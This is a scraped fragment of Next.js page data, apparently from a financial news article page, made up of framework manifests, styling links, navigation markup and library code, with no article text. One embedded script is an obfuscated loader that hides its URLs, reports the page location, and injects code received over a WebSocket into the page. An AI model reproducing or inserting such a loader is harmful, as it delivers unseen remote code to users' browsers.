js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"\"]\n25:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"Infotrack\"]\n26:I[20342,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks"])</script><script>self.__next_f.push([1,"/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"FoolQuotesInitializer\"]\n27:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"PopupHelpers\"]\n28:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"SessionProvider\"]\n2a:I[69091,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks"])</script><script>self.__next_f.push([1,"/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/fc11914f3bbd4332.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"EtJ2M44jhZkoRHGqfnviA\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"investing\",\"2021\",\"12\",\"07\",\"heres-why-tech-stocks-like-twilio-and-zendesk-are\",\"?source=financialcontent\u0026utm_campaign=article\u0026utm_medium=feed\u0026utm_source=financialcontent\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are\",\"c\"],{\"children\":[\"__PAGE__?{\\\"source\\\":\\\"financialcontent\\\",\\\"utm_campaign\\\":\\\"article\\\",\\\"utm_medium\\\":\\\"feed\\\",\\\"utm_source\\\":\\\"financialcontent\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/fc11914f3bbd4332.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"S3qRw3vJ9N_K2gRY1wo4Tv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"23:T6992,"])</script><script>self.__next_f.push([1,"(()=\u003e{var h=(o,t,i)=\u003enew Promise((e,n)=\u003e{var s=u=\u003e{try{l(i.next(u))}catch(v){n(v)}},d=u=\u003e{try{l(i.throw(u))}catch(v){n(v)}},l=u=\u003eu.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D\u0026\u0026(D=typeof crypto!=\"undefined\"\u0026\u0026crypto.getRandomValues\u0026\u0026crypto.getRandomValues.bind(crypto),!D))throw new Error(\"crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported \");return D(kt)}var c=[];for(let o=0;o\u003c256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+\"-\"+c[o[t+4]]+c[o[t+5]]+\"-\"+c[o[t+6]]+c[o[t+7]]+\"-\"+c[o[t+8]]+c[o[t+9]]+\"-\"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!=\"undefined\"\u0026\u0026crypto.randomUUID\u0026\u0026crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID\u0026\u0026!t\u0026\u0026!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]\u002615|64,e[8]=e[8]\u002663|128,t){i=i||0;for(let n=0;n\u003c16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof 